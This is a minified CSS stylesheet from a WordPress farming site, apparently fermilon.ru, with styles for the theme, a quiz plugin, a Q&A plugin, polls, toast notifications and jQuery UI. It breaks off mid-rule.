.form-search__field{display:inline-block;vertical-align:middle;color:#747373;font-family:"PT Sans",sans-serif;text-align:left;font-size:16px;outline:none;border:0;width:170px;transition:.4s;background-color:transparent;padding:0;border-radius:0}.form-search--header .form-search__field:focus{width:300px}.form-search--header .form-search__btn{height:22px}.form-search--header .form-search__icon{vertical-align:middle;cursor:pointer}.form-search--bar-big{display:inline-block;padding:15px 10px;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.form-search--bar-big .form-search__field{width:300px;font-size:18px;letter-spacing:1px;font-family:"PT Sans",sans-serif;padding-top:5px;padding-bottom:5px}.form-search--bar-big .form-search__btn{letter-spacing:1px;padding-right:30px;padding-left:30px}.form-search--small{width:100%;display:flex;align-items:center;border-radius:20px;padding:0 10px;background-color:#ebebeb}.form-search--small-wrap{position:absolute;top:54px;right:0;left:0;z-index:50;height:43px;display:flex;align-items:center;background:#fff;box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27),inset 0 7px 18px -7px rgba(0,0,1,.4)}.form-search--small .form-search__field{display:inline-block;vertical-align:middle;width:calc(100% - 20px);color:#747373;font-size:14px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px;border:none;border-radius:0;padding:0;background-color:transparent}.form-search--small .form-search__btn{height:20px}.form-search--bar-small-wrap{top:-1px}.site-sidebar .h3,.site-sidebar .wp-post-review__text,.site-sidebar .plugin-democracy-poll .dem-poll-title,.plugin-democracy-poll .site-sidebar .dem-poll-title,.site-sidebar .dem-poll-title{line-height:1.5}.tabs--social .tab-items{width:100%}.tabs--social .tab__item{width:50%;padding:10px 0 3px}.tabs--social #vk_widget,.tabs--social #vk_groups{width:100%}.tabs--social #__okGroup0{width:100% !important}.footer{background:#5a605b url(//fermilon.ru/wp-content/themes/fermilon/images/site-bg.png) repeat}@media (max-width:1365px){body.single .toc-scroll{display:none !important}}@media (max-width:1140px){.nav-main a{text-align:center}.nav-main .sprite-site,.nav-main .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .nav-main input[type=checkbox]+label:before,.nav-main div.important:before,.nav-main div.advice:before,.nav-main div.warning:before,.nav-main div.remark:before,.nav-main div.attention:before,.nav-main .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .nav-main .dem__spot,.nav-main body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .nav-main span:before{display:none}.nav-main .nav-item__label{margin:0 auto}body.archive .img-farmer{position:static}}@media (max-width:720px){h1,.h1{font-size:30px}h2,.h2{font-size:27px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:24px}h4,.h4{font-size:21px}.nav-main a{font-size:13px}.bar-scroll .at-share-btn{margin:1px !important;padding:8px !important}.tabs--partner .tab-items{padding:0 6px}.tabs--partner .tab__item{font-size:14px;padding:5px 10px}.tabs--partner .box__title{font-size:20px}.meta-tab__item{font-size:16px;padding:5px 30px}.nav-footer a{font-size:18px;letter-spacing:1px;line-height:28px}.comments-list li li .comment-inner{margin-left:40px}body.single .site-sidebar .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}body.single .bar-scroll__addthis{display:none !important}.nav-toc-current{font-size:16px}.nav-toc-content ul ul{padding-left:20px}.nav-toc-content li{line-height:20px}.nav-toc-content a{font-size:16px}.nav-toc-content-position{width:90%}.post-article table{border:0}.post-article table thead{display:none}.post-article table tr{margin-bottom:10px;display:block}.post-article table tr td:last-child{border-bottom:1px solid #9a9a9a}.post-article table td{display:block;text-align:right;border-right:1px solid #9a9a9a}.post-article table td:before{content:attr(data-label);float:left;font-weight:700}}@media (max-width:450px){body.single .bar-scroll__to-top{display:none !important}}@media (max-width:360px){.nav-footer a{font-size:16px;letter-spacing:0px;line-height:26px}.box--grid .box__title{font-size:15px}body.archive .box__title{font-size:14px;word-wrap:break-word;line-height:1.3}.meta-tab__item{font-size:15px;padding:4px 27px}.comments-list li .avatar{width:54px;height:54px}.comments-list li li .avatar{width:44px;height:44px}.comments-list li li .comment-data{padding-left:0}.comments-list .comment-avatar,.comments-list .comment-data{padding:10px}.comments-list .comment-data{padding-left:0}.comments-list .comment__text{font-size:16px;padding-top:0}.comments-list .comment__date,.comments-list .comment__username{font-size:14px}.comment-form .form-group-author_email{display:block}.comment-form .form-group-author_email .form-group{width:100%}.wp-post-review button{margin:0}.nav-toc-current{font-size:14px}.nav-toc-content ul ul{padding-left:10px}.nav-toc-content li{line-height:15px}.nav-toc-content a{font-size:15px}.nav-toc-content-position{width:100%}}@media (max-width:320px){.bar-scroll .at-share-btn{margin:0 !important;padding:5px !important}.slider-post__title{font-size:16px;letter-spacing:0px;line-height:26px}.btn-social{font-size:25px}.nav-footer a{font-size:15px;line-height:20px}}@media (min-width:1366px) and (max-width:1599px){body.single .site-container{margin-right:0}body.single .toc-scroll .toc_list{max-height:482px}}@media (min-width:1600px) and (max-width:1919px){body.single .toc-scroll .toc_list{max-height:362px}}@media (min-width:1920px){body.single .toc-scroll .toc_list{max-height:412px}}@media (min-width:1366px){body.single .nav-toc,body.single .nav-toc-content-wrap{display:none !important}}@media (min-width:721px){body.single .bar-scroll__toggle_social,body.single .bar-scroll-social-wrap{display:none !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
form.testme_form{text-align:left}.testme_question_text{margin-top:20px;font-weight:700}.testme_answer_block{margin-bottom:7px}.testme_answer{padding-left:20px}.testme_question label{margin-left:10px}.testme_button{margin-top:20px;padding:3px 15px}#testme_result{border:2px solid #ccc}.testme_result_block{margin:10px}.testme_before_results{color:#066}.testme_code{clear:both}.testme_code textarea{height:100px;width:99%}.testme_error{border:1px solid red;padding:10px}.testme_backlink{padding-right:30px;padding:15px 0 0;font-size:80%;text-align:right}.testme_your_score{margin-top:10px;font-weight:700}.testme_not_logged{margin-top:15px;padding:10px;border:1px dashed #ccc;font-weight:700;color:#660}.testme_asnwer_list li{list-style-position:inside;list-style-type:circle}.testme_question-image-wrap{text-align:center;margin-top:15px;margin-bottom:15px}.testme_question-image-wrap img{display:block;margin:0 auto}.testme_answer_block-images .testme_answer_block{display:inline-block}.testme_answer_block-images .testme_answer_block input[type=radio]{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]+label{cursor:pointer}.testme_answer_block-images .testme_answer_block input[type=radio]+label:before{display:none}.testme_answer_block-images .testme_answer_block input[type=radio]:checked+label{border:3px solid red;display:inline-block}.testme_result_block-btn-share{text-align:center}.testme_result_block-btn-share img{max-width:100px}.testme_answer_block-right{border:3px solid red;display:inline-block}
.post-article{position:relative}
.cma_sticky_background{background:#eee !important}/* CMA Custom CSS */.cma-question-meta{min-width:200px}.cma-main #content{background:#fff !important}
.broken_link,a.broken_link{text-decoration:line-through}
.cmaap_row{margin:0 0 20px;width:80%}.cmaap_captcha{margin-top:5px;margin-bottom:5px}.cmaap_email{margin-bottom:5px}
.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}
.toast-container{width:280px;z-index:9999}* html .toast-container{position:absolute}.toast-item{height:auto;background:#333;opacity:.9;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;color:#eee;padding-top:20px;padding-bottom:20px;padding-left:6px;padding-right:6px;font-family:lucida Grande;font-size:14px;border:2px solid #999;display:block;position:relative;margin:0 0 12px}.toast-item p{text-align:left;margin-left:50px}.toast-item-close{background:url([data-uri]);width:22px;height:22px;position:absolute;top:7px;right:7px;cursor:pointer}.toast-item-image{width:32px;height:32px;position:absolute;top:50%;margin-top:-16px;left:10px}.toast-item-image-notice{background:url([data-uri])}.toast-item-image-success{background:url([data-uri])}.toast-item-image-warning{background:url([data-uri])}.toast-item-image-error{background:url([data-uri])}.toast-type-notice{color:#fff}.toast-type-success{color:#fff}.toast-type-warning{color:#fff;border-color:#fcbd57}.toast-type-error{color:#fff;border-color:#b32b2b}.toast-position-top-left{position:fixed;left:20px;top:20px}.toast-position-top-center{position:fixed;top:20px;left:50%;margin-left:-140px}.toast-position-top-right{position:fixed;top:20px;right:20px}.toast-position-middle-left{position:fixed;left:20px;top:50%;margin-top:-40px}.toast-position-middle-center{position:fixed;left:50%;margin-left:-140px;margin-top:-40px;top:50%}.toast-position-middle-right{position:fixed;right:20px;margin-left:-140px;margin-top:-40px;top:50%}
/*! This file is auto-generated */
/*!
 * jQuery UI CSS Framework 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;text-decoration:none;font-size:13px;line-height:2;height:28px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;color:#50575e;border-color:#c3c4c7;background:#f6f7f7;box-shadow:0 1px 0 #c3c4c7;vertical-align:top}.ui-button:active,.ui-button:focus{outline:0}.ui-button::-moz-focus-inner{border-width:0;border-style:none;padding:0}.ui-button:focus,.ui-button:hover{background:#f6f7f7;border-color:#8c8f94;color:#1d2327}.ui-button:focus{border-color:#4f94d4;box-shadow:0 0 3px rgba(34,113,177,.8)}.ui-button:active{background:#f0f0f1;border-color:#8c8f94;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)}.ui-button:disabled,.ui-button[disabled]{color:#a7aaad!important;border-color:#dcdcde!important;background:#f6f7f7!important;box-shadow:none!important;text-shadow:0 1px 0 #fff!important;cursor:default;transform:none!important}@media screen and (max-width:782px){.ui-button{padding:6px 14px;line-height:normal;font-size:14px;vertical-align:middle;height:auto;margin-bottom:4px}}.ui-dialog{position:absolute;top:0;left:0;z-index:100102;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.3);overflow:hidden}.ui-dialog-titlebar{background:#fff;border-bottom:1px solid #dcdcde;height:36px;font-size:18px;font-weight:600;line-height:2;padding:0 36px 0 16px}.ui-button.ui-dialog-titlebar-close{background:0 0;border:none;box-shadow:none;color:#646970;cursor:pointer;display:block;padding:0;position:absolute;top:0;right:0;width:36px;height:36px;text-align:center;border-radius:0;overflow:hidden}.ui-dialog-titlebar-close:before{font:normal 20px/1 dashicons;vertical-align:top;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.8;width:36px;height:36px;content:"\f158"}.ui-button.ui-dialog-titlebar-close:focus,.ui-button.ui-dialog-titlebar-close:hover{color:#135e96}.ui-button.ui-dialog-titlebar-close:focus{box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);outline:2px solid transparent;outline-offset:-2px}.ui-dialog-content{padding:16px;overflow:auto}.ui-dialog-buttonpane{background:#fff;border-top:1px solid #dcdcde;padding:16px}.ui-dialog-buttonpane .ui-button{margin-left:16px}.ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-widget-overlay{position:fixed;top:0;left:0;right:0;bottom:0;min-height:360px;background:#000;opacity:.7;z-index:100101}
.cma-col-left{float:left;width:70%}#primary.cma-content .cma-wrapper{max-width:1040px;margin:0 auto}.cma-col-right{float:right;width:30%}.cma-messages{clear:both;margin:2em 0}.cma_success,.cma_error{border:solid 1px;clear:both;margin:1em 0 !important;padding:15px 10px 15px 50px !important;list-style-type:none !important;background-repeat:no-repeat;background-position:10px center}.cma_success{color:#4f8a10;background-color:#dff2bf;background-image:url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/success.png)}.cma_error{color:#d8000c;background-color:#ffbaba;background-image:url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/error.png)}.cma_success li,.cma_error li{display:block;line-height:20px;margin:0 !important;padding:0 !important;list-style-type:none !important}a.cma-backlink{font-size:11px;margin:1em 0;font-weight:700}.cma-backlink-wrapper{text-align:right}.cma-clear{clear:both;float:none}.cma-login{border:solid 1px #ddd;border-radius:6px;display:inline-block;padding:10px;margin:1em 0}.cma-login-wp{margin:5px}.cma-login-wp label[for=user_login],.cma-login-wp label[for=user_pass]{width:100px;display:inline-block}.cma-social-box{clear:both;margin:1em 0}.cma-social-box>div{float:left;margin-right:2px}.cma-social-box div,.cma-social-box iframe{vertical-align:top !important;margin-bottom:0 !important}.cma-container{position:relative}.cma-container .c{text-align:center}.cma-form-container{clear:both;margin-top:25px}.cma-form-container input{width:auto}.cma-form-container .cma-login-wp input[type=text],.cma-form-container .cma-login-wp input[type=password]{width:auto !important}.cma-login-wp .login-submit{text-align:right}.cma-login-social{margin-top:10px}.cma-login-social,.cma-login-social li{padding:0;margin:0}.cma-login-social li{display:block;float:left}.cma-login-social img{margin-left:1em;margin-right:.3em}.widget-area .cma-login input[type=text],.widget-area .cma-login input[type=password],.widget-area .cma-login input[type=checkbox]{border:1px solid #ccc}ul.cma-thread-orderby{clear:both;list-style-type:none !important;margin:5px 5px 1em 0 !important;font-size:12px;display:inline-block;list-style-type:none;padding:0 !important}ul.cma-thread-orderby li{float:left;margin:0 15px 0 0;text-decoration:none;color:#000;background-color:#fff;border-radius:8px;padding:2px 10px;line-height:1.5em;list-style-type:none}ul.cma-thread-orderby li a{color:#000;font-weight:400;text-decoration:none;font-size:14px}ul.cma-thread-orderby li a:hover{text-decoration:none}ul.cma-thread-orderby li.cma-current-sort{background-color:#777;color:#fff}ul.cma-thread-orderby li.cma-current-sort a{color:#fff}ul.cma-thread-orderby li:hover{background-color:#ccc}.cma-answers-orderby{margin:10px 0}.cma-thread-list{width:100%;margin-top:1em}.cma-thread-list .cma-thread-list-header{white-space:nowrap;font-size:smaller;margin:0;padding:5px;max-width:none !important;font-weight:700}.cma-thread-list .cma-thread-list-header div{display:inline-block;margin-left:5px;width:70px;text-align:center;overflow:hidden}.cma-thread-list .cma-thread-list-header div:first-child{margin-left:0 !important}.cma-thread-snippet{border-top:solid 1px #ccc;padding:10px 0;line-height:1.5em;text-align:left;max-width:none !important;vertical-align:top;clear:both}.cma-thread-snippet .cma-thread-content{clear:both}.cma-thread-list .cma-thread-meta{white-space:nowrap;float:left;margin:0 10px 10px 0}.cma-thread-list .cma-thread-summary{display:inline-block}.cma-thread-meta-div .cma-thread-numbers{border-radius:4px;display:inline-block;margin-right:5px;min-width:65px;padding:2px 0;text-align:center;width:65px}.cma-question-custom-field strong{font-weight:400}.cma-thread-numbers{border:solid 2px #ccc;padding:2px 5px;border-radius:4px;text-align:center;background-color:#fff;margin-right:5px}.cma-thread-numbers:first-child{margin-left:0 !important}.cma-thread-numbers-caption{font-size:11px}.cma-thread-numbers-count{font-size:18px;font-weight:700}.cma-thread-answers{border-color:#73a550;background-color:#73a550;color:#fff}.cma-thread-no-answers{border-color:#c0462e;background-color:#c0462e}.cma-thread-list .cma-thread-summary{padding:10px 5px !important;vertical-align:top;max-width:auto !important}.cma-thread-summary-right{font-size:11px;text-align:right;float:right;padding-bottom:1em}.cma-thread-updated,.cma-thread-category{font-size:11px;text-align:right}.cma-thread-title{vertical-align:top}.cma-thread-summary .cma-thread-content{margin-top:2em}.cma-thread-title{font-size:18px;font-weight:700}.cma-question-table .cma-thread-ref-id{margin-right:.5em}.cma-thread-ref-id{text-align:right}.cma-thread-resolved-flag{background:#c0462e;padding:.5em 1em;margin:1em 1em 0;font-weight:700;width:100px;text-align:center;color:#fff}.cma-answers-wrapper-header{margin:1em 0;font-size:120%}.cma-answer-title{font-size:14px;font-weight:400}.cma-answer-content .anchor{display:block;position:relative;top:-10px;visibility:hidden}.cma-answer-content pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}.cma-answer-content{padding:0 13px;text-align:left !important;vertical-align:top !important}.admin-bar .cma-answer-content .anchor{display:block;position:relative;top:-35px}.cma-question-body{min-height:2em;text-align:left !important;vertical-align:top !important}.cma-controls{clear:right;font-size:smaller;list-style:none outside none;margin:1em 0 1em !important;padding:0 !important;position:relative}.cma-question-table .cma-controls,.cma-answers-list .cma-controls{margin:0}.cma-question-table .cma-controls{margin-left:1px}.cma-controls li{float:none;margin-right:1em;display:block}.cma-controls a{text-decoration:none !important}.cma-question-favorite-link{margin-top:20px;display:none}.cma-question-table[data-can-subscribe="0"] .cma-subscription-link{display:none}.cma-question-table[data-is-follower="1"] .cma-follow-link{display:none}.cma-question-table[data-is-follower="0"] .cma-unfollow-link{display:none}.cma-question-table[data-favorite-enabled="0"][data-rating-enabled="0"] .cma-left-col{display:none}.cma-question-table[data-favorite-enabled="0"][data-rating-enabled="0"] .cma-comments{margin-left:0 !important}.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-left-col{display:none}.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-controls,.cma-answers-list[data-best-answer-enabled="0"][data-rating-enabled="0"] .cma-comments{margin-left:0 !important}*[data-favorite-enabled="1"] .cma-question-favorite-link{display:block !important}.cma-question-favorite-link:link,.cma-question-favorite-link:visited{text-decoration:none;color:#ccc}.cma-question-favorite-link:hover{color:red}.cma-question-favorite-link .icon,.cma-question-favorite-link .number{display:block}.cma-question-favorite-link .icon{font-size:30px;line-height:.8em}.cma-question-table[data-favorite="1"] .cma-question-favorite-link{color:red !important}.cma-pagination{text-align:center;margin-top:10px;clear:both}.cma-pagination a{color:#000;text-decoration:none}.cma-pagination a:hover{text-decoration:none;background-color:#ccc}.cma-pagination .page-numbers{padding:3px;border:solid 2px #ccc;border-radius:4px;background-color:#fff}.cma-pagination .current{color:#fff;background-color:#777;border-color:#777}.cma-form-input{margin:1em 0}.cma-form input[type=submit]{margin-top:10px}.cma-form-container{margin:10px 0}.cma-form-container h5{font-weight:700;font-size:18px}.cma-form-container input[type=submit]{display:block;background:#5cb85c;border-color:#4cae4c;border-style:solid;padding:10px 50px;border-radius:6px;border-width:1px;cursor:pointer;color:#fff;font-size:16px;font-weight:400;cursor:pointer;margin-top:1em}.cma-user-answers-list .cma-narrow-col{width:60px}.cma-form-notes{display:block;float:right;font-size:11px;margin:0 !important;border:solid 1px #ccc;padding:5px 5px 5px 20px;list-style-type:square;line-height:1.5em;width:35%}.cma-form-notes li{margin:0 !important}.cma-form-container input[type=text],.cma-form-container textarea{width:55%;margin-top:0}.cma-form-container.no-markup-box input[type=text],.cma-form-container.no-markup-box input[type=email]{width:98%;margin-top:0}.cma-form-container.no-markup-box textarea{width:98%;margin-top:0}.cma-form-options label.cma-form-option-label{display:block;padding:5px 0 0}.cma-form-options label.cma-form-option-label input{width:auto}table.cma-question-table,table.cma-question-table td,table.cma-answers-list,table.cma-answers-list td{border-collapse:collapse;line-height:1.5em;border:none;table-layout:fixed}table.cma-question-table,table.cma-answers-list{width:100%;margin-bottom:0 !important}table.cma-question-table td,table.cma-answers-list td{border-bottom:solid 1px #ccc;padding:1em 0 2em}.cma-user-related-questions{clear:both;margin:1em 0}.cma-user-related-questions h3{font-size:100%}.cma-user-related-questions ul{margin:0;padding:0}.cma-user-related-questions ul li{margin:0 1em;padding:0;list-style:disc}.cma-attachments{clear:both;margin:1em 0}.cma-attachment{clear:both;margin:5px 0;font-size:10px;padding:5px;border-radius:5px;list-style:none}.cma-attachments-images{margin:1em 0}.cma-attachments-images,.cma-attachments-images li{list-style:none;margin:0;padding:0}.cma-attachments-images li{display:inline-block}.cma-attachments-images img{width:auto;height:auto}.cma-question-meta,.cma-answer-meta{text-align:right;font-size:11px;clear:both;float:right;padding:5px;background-color:#f0f0f0;border-radius:5px;max-width:450px;color:#333;margin-bottom:1em}.cma-answer-meta a,.cma-answer-meta a:visited{color:#d63}.cma-question-author{margin-top:5px}.cma-question-author img,.cma-answer-author img{float:left;margin:0 5px}.cma-answer-question{color:#ccc;font-weight:700;font-size:80px;text-align:center;line-height:1}.cma-left-col{text-align:center;position:relative;font-family:sans-serif;width:10%;vertical-align:top !important}.cma-left-col,.cma-left-col a{color:#73a550}.cma-rating{position:relative}*[data-rating-enabled="0"] .cma-rating{display:none}*[data-rating-negative-allowed="0"] .cma-thumbs-down{display:none}table.cma-answers-list td.cma-answer-norating{width:20px;padding:0}a.cma-thumbs-up,a.cma-thumbs-down{cursor:pointer;font-size:25px;text-decoration:none !important;line-height:1}.cma-rating-count{font-weight:700;font-size:20px;line-height:1}*[data-rating^="-"] .cma-rating,*[data-rating^="-"] .cma-rating a{color:#c0462e !important}*[data-rating="0"] .cma-rating,*[data-rating="0"] .cma-rating a{color:#777 !important}a.cma-thumbs-up:hover{color:#73a550 !important;text-decoration:none}a.cma-thumbs-down:hover{color:#c0462e !important;text-decoration:none}.cma-rating-loading{background:rgba(255,255,255,.6) url([data-uri]) center center no-repeat;padding:0;margin:0;width:100%;height:100%;position:absolute;left:0;top:0;z-index:100}.cma-private-question-icon:link,.cma-private-question-icon:visited{display:inline-block;vertical-align:middle;background:#e0ffe0 url([data-uri]) no-repeat 0 0;width:20px;height:14px;text-decoration:none !important}.cma-private-question-icon:hover{text-decoration:none !important;background-color:#fff}#cma-private-question-form{position:relative}#cma-private-question-form,#cma-private-question-form fieldset{margin-top:0 !important;margin-bottom:0 !important;padding-top:10px !important;padding-bottom:10px !important;border:none !important}#cma-private-question-form textarea{margin:0 !important}#cma-private-question-form input.text{width:100% !important}#cma-private-question-form .loader{background:rgba(255,255,255,.5) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}#cma-private-question-form .ui-state-error{border:solid 1px #c00 !important;background:#fff0f0 !important;color:#500 !important}.cma-attach-video-tip{font-size:smaller;display:none;margin:1em 0}.cma_thread .ui-dialog-buttonpane .error-msg{color:red;font-size:90%}.cma-answer-private-flag{font-weight:700}.cma-nav-bar{margin:1em 0;zoom:1}.cma-nav-bar:before,.cma-nav-bar:after{display:table;content:" "}.cma-nav-bar:after{clear:both}.cma-nav-bar .cma-nav-item{float:left;width:33%}.cma-nav-bar .cma-nav-item select{width:100%;height:2.1em;font-size:100%;margin:0;padding:0}.cma-nav-bar .cma-nav-item select option{height:2em !important;font-size:100% !important}.cma-nav-bar .cma-nav-item.cma-filter-category{margin:0 0 0 3px}.cma-nav-bar .cma-nav-item.cma-thread-search{float:right;margin-right:0}.cma-nav-bar .cma-nav-item.cma-thread-search input[type=text]{display:inline-block;width:81%;height:2em;line-height:2em;vertical-align:top;padding:0 1%;font-size:100%;margin:0}.cma-nav-item.cma-thread-search button[type=submit]{width:10%;padding:0;height:2.1em;line-height:2em;font-size:100%;margin:0;display:inline-block;vertical-align:baseline}.cma-follow-bar,.cma-follow-bar li{list-style:none;margin:0 !important;padding:0 !important}.cma-follow-bar li,.cma-follow-bar a{display:inline-block}.cma-follow-bar a{padding:.1em 1em .1em 0}.cma-thread-search form{margin:0}.cma_poweredby{clear:both;float:left;font-size:8px;line-height:1.5;margin:20px 0 10px;display:inline-block;text-align:left;color:#bbb;text-decoration:none;font-weight:700}.cma_poweredbylink:link{color:#bbb;text-decoration:none}.cma_poweredbylink:visited{color:#bbb;text-decoration:none}.cma_poweredbylink:hover{color:#bbb;text-decoration:none}.cma_referral_link{clear:both;float:left;font-size:8px;line-height:1.5;margin:20px 0 10px;display:inline-block;text-align:left;color:#bbb;text-decoration:none;font-weight:700;background-color:#fff}.cma-content .wp-editor-wrap{width:100%}#secondary.cma-sidebar,#secondary.cma-sidebar a{color:inherit}.cma-sidebar li{list-style:none}.toast-item p{color:#fff}.cma-question-button{margin:2em 0}.cma-question-button a{display:inline-block;background:#059;color:#fff;font-weight:700;padding:.5em 2em;font-size:120%}@media screen and (min-width:600px){.cma_thread .entry-header .entry-title{font-size:150%}}@media print{.cma_thread .widget-area{display:none}}.cma-tags-container{padding-top:5px}.cma-tags-container div{padding-bottom:5px}.cma-tags-container span{font-size:12px}.cma-tags-container a{font-size:14px}.cma-thread-tags{margin:1em 0;clear:both}.cma-thread-tags ul{margin:0 !important;padding:0 !important}.cma-thread-list .cma-thread-tags{margin:1em 0 0 !important}.cma-answer[data-best-answer="1"],.cma-answer[data-best-answer="1"] td{background:ivory}.cma-best-answer-text{font-size:150%;font-weight:700}.cma-best-answer-text{display:none}.cma-answer[data-best-answer="1"] .cma-best-answer-text{display:block !important}.cma-answers-list[data-best-answer-defined="1"] .cma-mark-best-answer{display:none !important}.cma-answers-list[data-best-answer-enabled="0"] .cma-mark-best-answer{display:none !important}.cma-unmark-best-answer{display:none !important}.cma-answer[data-best-answer="1"] .cma-unmark-best-answer{display:inline-block !important}.cma-best-answer-icon{font-size:150%;display:none;cursor:default;margin-top:1em}.cma-best-answer-icon .icon{color:#ccc;font-size:200%;vertical-align:middle;margin-right:5px}.cma-best-answer-icon .text{font-weight:700;vertical-align:middle}.cma-answer[data-best-answer="1"] .cma-best-answer-icon .icon{color:#0c0;font-family:arial}.cma-answer[data-best-answer="1"] .cma-best-answer-icon{display:block}.cma-spam-flag{padding:2em 0 1em 1em}.cma-spam-flag strong{color:red;font-weight:700}*[data-spam="1"] .cma-report-spam{display:none}*[data-spam="0"] .cma-spam-flag{display:none}*[data-spam="1"] .cma-unmark-spam{display:block}*[data-spam="0"] .cma-unmark-spam{display:none}.cma-answer[data-private="1"] .cma-answer-private-flag{display:block}.cma-answer[data-private="0"] .cma-answer-private-flag{display:none}.cma-categories-table[data-display-questions="0"] .col-questions{display:none}.cma-categories-table[data-display-answers="0"] .col-answers{display:none}.cma-categories-table[data-display-follow="0"] .col-follow{display:none !important}.cma-categories-table[data-display-activity="0"] .col-activity{display:none !important}.cma-categories-table[data-display-unanswered="0"] .col-unanswered{display:none !important}.cma-categories-table[data-display-header="0"] thead{display:none}.cma-categories-table tr[data-is-follower="1"] .cma-follow-link{display:none}.cma-categories-table tr[data-is-follower="0"] .cma-unfollow-link{display:none}.cma-categories-table .num{text-align:center;width:100px;vertical-align:middle}.cma-categories-table .name a{display:block}.cma-categories-table .name a:link,.cma-categories-table .name a:visited{text-decoration:none}.cma-categories-table .name strong{display:block}.cma-followed caption{font-weight:700}.cma-followed .unfollow{width:10em}.cma-followed-table{width:100%;margin:2em 0}.cma-followed-table,.cma-followed-table td{border-collapse:collapse;border:solid 1px #ddd}.cma-followed-table td{padding:.5em 